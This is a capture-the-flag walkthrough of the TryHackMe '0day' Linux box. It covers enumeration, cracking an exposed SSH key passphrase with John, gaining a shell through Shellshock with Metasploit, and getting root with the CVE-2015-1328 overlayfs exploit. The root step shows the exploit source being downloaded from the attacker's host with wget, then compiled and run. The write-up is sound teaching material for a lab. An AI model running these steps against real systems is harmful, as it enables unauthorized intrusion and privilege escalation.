0day Writeup (TryHackMe Medium Machine)
Root my secure Website, take a step into the history of hacking.
Overview
0day is a medium Linux machine from TryHackMe, made by #1 ranked ethical hacker on TryHackMe Ryan Montgomery. This box takes you to the history and introduces you to infamous Shellshock vulnerability, best suited for intermediate and beginner hackers.
We start with enumerating available HTTP server, finding couple stuff, including the Shellshock vulnerability in CGI scripts. We exploit it and get a reverse shell on the machine.
Once inside, we notice an outdated and vulnerable Linux kernel version. We find an exploit online that grants us the root shell and full control over the machine.
Nmap scan
Starting with Nmap scan.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -A 10.10.207.255 -T5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-30 12:26 EDT
Nmap scan report for 10.10.207.255
Host is up (0.054s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 57:20:82:3c:62:aa:8f:42:23:c0:b8:93:99:6f:49:9c (DSA)
| 2048 4c:40:db:32:64:0d:11:0c:ef:4f:b8:5b:73:9b:c7:6b (RSA)
| 256 f7:6f:78:d5:83:52:a6:4d:da:21:3c:55:47:b7:2d:6d (ECDSA)
|_ 256 a5:b4:f0:84:b6:a7:8d:eb:0a:9d:3e:74:37:33:65:16 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: 0day
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.4
OS details: Linux 4.4
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 46.66 ms 10.9.0.1
2 48.56 ms 10.10.207.255
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.51 secondsThe Nmap scan showed 2 open ports. Port 22 for SSH and port 80 for Apache HTTP server. There’s not much we can do on SSH without credentials. Let’s move to the HTTP server then.
Web enumeration
I visited the website, which looked like Ryan’s web server with couple links to his other social media.
I ran Gobuster to perform directory enumeration. I got couple interesting results back.
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u "http://10.10.207.255" -w /usr/share/wordlists/dirb/big.txt -t 64 -r
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.207.255
[+] Method: GET
[+] Threads: 64
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 289]
/.htpasswd (Status: 403) [Size: 289]
/admin (Status: 200) [Size: 0]
/backup (Status: 200) [Size: 1767]
/cgi-bin (Status: 403) [Size: 288]
/css (Status: 200) [Size: 929]
/img (Status: 200) [Size: 935]
/js (Status: 200) [Size: 928]
/robots.txt (Status: 200) [Size: 38]
/secret (Status: 200) [Size: 109]
/server-status (Status: 403) [Size: 293]
/uploads (Status: 200) [Size: 0]
Progress: 20469 / 20470 (100.00%)After looking around for a while, I found multiple interesting things on the website. First, there was the “robots.txt” file, which only purpose was to taunt us.

Second, there was the “/secret” page with a PNG image of a turtle.

Lastly, there was “/backup” page with encrypted RSA private key, which is a solid finding for sure.
 |
| encrypted RSA private key exposed on the website |
Cracking the exposed RSA private key
We cannot use this private key on SSH just now, because we don’t have any username, and brute-forcing is rarely the correct approach. Even if we would have one, we would be prompted to enter a secret passphrase, because the private key is encrypted with AES-128.
We aren’t completely at dead end yet, because we can still try to crack it with “John the Ripper”. But first, we need to convert the key into format that John can work with using “ssh2john”.
┌──(kali㉿kali)-[~]
└─$ ssh2john rsa_key > hash.txt
┌──(kali㉿kali)-[~]
└─$ cat hash.txt
rsa_key:$sshng$1$16$82823EE792E75948EE2DE731AF1A0547$1200$4fbf85fb78a59b915c159c76e269ebba0318e39e6f238eb5ce231be0d624f58255e6ec1caf1e107e53f6436564f298711f83fe3cb6fbf6709cd12ac138f065074577a632c96dfda129b65acc52edab816366aeba68b2c8af6751c3be0ccc748c1739c523b8ecc581703d4a99b64cf9b13717d5a7dc87e214e7f21de334d3b023bcaaab3aaafe5090c5d51acefb1769122da7f1d2625d72ebbfe5a477363355b65b8a672897227b245e20b4d7e627864aa3978232edf1339f6a999ca28f54fbfcf739440a31114b2b1b50a61c7271649c1d43c2e244c43fdeac64622c160e1ae31ab5cf84a1a80a906a52666e05b5c20e22bc317b20a1237daf26cf56f773d4a8732008919712963bfc834c5106a10dfdf09e5561042d745161fda6220eba934d4a48d26eb2313a058984872913d04b5541389dd00c8b7b74e4c635534928effbef8739dd79971685527749d708031e20ff90ff62a70bb6dfed29b2f2bb2820936dcdceeb299db530656a28e5fbe0fa312046e77dd2ce1d0d630451119d0765adc3bb982458638a3c3cb70f16c1a3c71d0798b4782bb708660bf80b8f583102ae77d900209971a86b35dddc878546d181ebe1cb0e5f15443cf5ff889985a7c30b682284a7963a398b87cdd0a8ac1ae2cd57201e8128f652fce83233844c9cddee666bf5ac33cbfb4cb3b7a03904710d5df90d7c5591590c6f2ad8869522e6cb03cfe4e1e7bf49b36f5e901b412cd453e5c615721edfd62a569565f4ddac99de4e7f14bb7bd9f363057fe7af6dd30f64cc7d5dcdc8c7bfe115e23109da0c3788baf01a1915005ca0968eb9f9cb9130b4847c4ded3fedfd0bdc688b1648559d830c276056899dc1de123eddd619e6b008a26fbf437f2dfce3f9678d932d5f5357204821cd08f981af131671def2e983371e42ab91a960dd4152d7d6158aad906727bf32d224cd3b44082a03e48f018f250a75def2037e36fffdfbffbfba279f785b4e9aba435369117ebf49859631f5390bc13a8e3f45d68eab9f58d1085d7229c1715cb6965a110702e342e96c11930e25564d0cb1f00b88e9839f22dfa4eb87c6aed7e358f56fdf218e2668aa40e6bcfe90c682d34f827266145ac1cb6777ecacd2a0da5395799e4ff76b91e4da3fa616453cfc21e83e7e656db2041e959438e26872d2f138f28f762b18f7b8007a8d9a7c8f18000a970d06dde2b20ec7fddabaa18893b4226b2f721cb53ac4b815bc804dfb51b491a93ba3f45a32fb29c698d3f1e4741e0b968efc6a1e487d057a54e47102a20c3c47abb98b3096493b4a2a7497ece89b7f24ee20cdd061dc9b74801a0a9d731563b3f9bbc75aff8b15fa4244f7dc7b0e1f185e78f502cda063e30c40756ebc2a67c1147b5cb98af058f74d953e5872b93fa5b97cb2bbbb7315b757aa1337f6ea58216e71149f5eca2aef9543a11d20f2f5e741d292ce55fb67c2f094d0d5f977ac8f6fa303cfb82f1a363f9042ee66eb903952b9abf18d35fd68ea9f6c02eeea71cedea134120c6dc36b9dd66483cd1f78a67c443ef013b131965da1bf748130c093e59ac116ae7889ad28853850f219253ea62175279b910b54e473d887e10bfef5352fd3df1afd338a9b2d81b2c53923e9f869a49674698a1697686617b2829f5ef03118254885b6962c0a790326c88971f2056b1b85b49130af8fAfter that, we can run “john” with the newly created hash file, using the “rockyou” wordlist. Lucky us, the passphrase can be easily cracked.
┌──(kali㉿kali)-[~]
└─$ john hash.txt --wordlist=Downloads/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein (rsa_key)
1g 0:00:00:00 DONE (2025-04-30 12:43) 100.0g/s 51200p/s 51200c/s 51200C/s teiubesc..letmein
Use the "--show" option to display all of the cracked passwords reliably
Session completed.If we knew some SSH username, we would be in by now. Unfortunately, we have to perform more enumeration and find a way to get a foothold or at least a valid user.
Exploiting the Shellshock vulnerability in CGI scripts & getting user flag
When dealing with web servers in CTFs, I like to use “Nikto” (web vulnerability scanner). It’s an awesome tool, which scans for outdated software, known vulnerabilities, misconfigurations, insecure permissions, default files and so much more.
I let “Nikto” to scan the website for some time and it brought me this valuable information.
 |
| Nikto discovered Shellshock vulnerability in CGI scripts |
It detected the presence of infamous “Shellshock” vulnerability when looking at the “/cgi-bin” directory, which stores CGI scripts, which generate dynamic content in response to user input.
The Shellshock vulnerability (also known as Bashdoor) is a critical security flaw that was discovered in GNU Bash. It allows attackers to execute arbitrary commands on a vulnerable system — often remotely and without authentication. (ChatGPT)
It exploits the way Bash handles environment variables. Specifically, if an environment variable contains a function definition, Bash would continue processing extra commands after the function — this is the flaw. (ChatGPT)
I did some research on “Shellshock” online. I found 2 articles I recommend reading, if you want to fully understand the vulnerability. First from Cloudflare: https://blog.cloudflare.com/inside-shellshock/.

Second from ExploitDB: https://www.exploit-db.com/docs/english/48112-the-shellshock-attack-[paper].pdf?ref=benheater.com.

We can check if the machine is vulnerable with Metasploit. It has modules for scanning and exploiting the “Shellshock” vulnerability. I used the auxiliary (scanning) module first, set up all necessary parameters and ran the scan. As expected, Metasploit confirmed the vulnerability.
 |
| Metasploit’s auxiliary module confirmed the vulnerability |
I switched to the exploit module, once again set up all necessary parameters and ran the exploit. And it was a success, we got the meterpreter shell as user “www-data”!

 |
| getting meterpreter shell |
We can switch to shell by typing “shell” command.
meterpreter > shell
Process 1174 created.
Channel 1 created.
whoami
www-data
pwd
/usr/lib/cgi-binThere’s one user on the machine named “ryan”. Luckily, we have read access to his home directory. There’s the user flag, patiently sitting and waiting for us.
www-data@ubuntu:/home/ryan$ ls -la
ls -la
total 28
drwxr-xr-x 3 ryan ryan 4096 Sep 2 2020 .
drwxr-xr-x 3 root root 4096 Sep 2 2020 ..
lrwxrwxrwx 1 ryan ryan 9 Sep 2 2020 .bash_history -> /dev/null
-rw-r--r-- 1 ryan ryan 220 Sep 2 2020 .bash_logout
-rw-r--r-- 1 ryan ryan 3637 Sep 2 2020 .bashrc
drwx------ 2 ryan ryan 4096 Sep 2 2020 .cache
-rw-r--r-- 1 ryan ryan 675 Sep 2 2020 .profile
-rw-rw-r-- 1 ryan ryan 22 Sep 2 2020 user.txtExploiting outdated kernel & getting root flag
Before we move on to the privilege escalation, I just want to quickly explain why I’m not mentioning logging in via SSH as “ryan”. I tried that with discovered RSA private key and cracked passphrase, actually. But I have encountered this error:
┌──(kali㉿kali)-[~]
└─$ ssh ryan@10.10.79.5 -i rsa_key
Enter passphrase for key 'rsa_key':
sign_and_send_pubkey: no mutual signature supported
ryan@10.10.79.5's password:I saw this error appear in other walkthroughs of this machine as well (John Hammond’s video for example), but don’t know what this really means. If anyone knows, please educate us in the comments :D. Let’s continue with the privilege escalation and rooting the box.
Since we cannot switch to user “ryan” because we don’t have the password, our possibilities become little limited. But we still can enumerate a lot of things like SUID binaries, cronjobs, env variables and so on. But sometimes there are no misconfigurations particularly made by the owner of the server. Sometimes there are flaws in the software itself that is being used, or even the Linux kernel.
It’s always a good practice to check the OS or kernel version, whenever you’re dealing with either Linux or Windows. On Linux, you can do that with command “uname -a”.
www-data@ubuntu:/home/ryan$ uname -a
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/LinuxEven better if you run Linpeas on the machine. It will highlight potential attack vectors for you.
 |
| Linpeas highlighted outdated kernel as PE vector |
If you search up “Linux version 3.13.0–32-generic”, you will find an exploit very quickly. Description of the vulnerability, as well as script and guide on how to exploit it can be found here on ExploitDB: https://www.exploit-db.com/exploits/37292.

CVE-2015–1328 is a known local privilege escalation vulnerability in Ubuntu’s “overlayfs” implementation, where an unprivileged user can gain root access. (ChatGPT)
“Overlayfs” is a filesystem used for merging directories (e.g., used in containers and live boot environments). In affected Ubuntu kernels, it was incorrectly handling permissions when mounting filesystems, allowing an attacker to gain write access to files they shouldn’t. (ChatGPT)
Here is a quick step-by-step guide on how to exploit this. First, transfer the C exploit onto the machine or create one locally.
www-data@ubuntu:/dev/shm$ wget http://10.9.2.141:9000/exploit.c
wget http://10.9.2.141:9000/exploit.c
--2025-04-30 08:49:58-- http://10.9.2.141:9000/exploit.c
Connecting to 10.9.2.141:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: 'exploit.c'
100%[======================================>] 5,119 --.-K/s in 0.02s
2025-04-30 08:49:58 (250 KB/s) - 'exploit.c' saved [5119/5119]Second, compile the code with “gcc” (is already present on the machine).
www-data@ubuntu:/dev/shm$ gcc exploit.c -o exploit
gcc exploit.c -o exploit
www-data@ubuntu:/dev/shm$ ls -la
ls -la
total 868
drwxrwxrwt 2 root root 100 Apr 30 08:50 .
drwxr-xr-x 17 root root 560 Apr 30 08:38 ..
-rwxr-xr-x 1 www-data www-data 13654 Apr 30 08:50 exploit
-rw-r--r-- 1 www-data www-data 5119 Apr 30 2025 exploit.c
-rwxr-xr-x 1 www-data www-data 862779 Jun 6 2024 linpeas.shLastly, simply run the exploit and enjoy the root shell.
www-data@ubuntu:/dev/shm$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
whoami
rootRoot flag is waiting in the “/root” directory. And that’s the 0day box done.
Summary
0day is a medium Linux machine from TryHackMe. This box was created by the #1 ranked ethical hacker on TryHackMe named “0day” a.k.a Ryan Montgomery. It takes us to the history and to the infamous Shellshock vulnerability, discovered in CGI Bash scripts, where Bash misinterpreted the environment variables and granted code execution to unauthorized attackers. We get a chance to exploit the system in Shellshock fashion. One can also learn how to use powerful and essential tools like Metasploit and Nikto during solving. Once we get initial foothold, we discover outdated Linux version. After research, we find another critical vulnerability that leads to full compromising of the machine and grants us the root shell. I had a lot of fun while doing this box. It has some nice and interesting vulnerabilities, plus the involvement of Ryan is very cool. Recommending to every cybersecurity enthusiast. The box is well made and not that hard. Beginners should definitely not be discouraged.




Comments
Post a Comment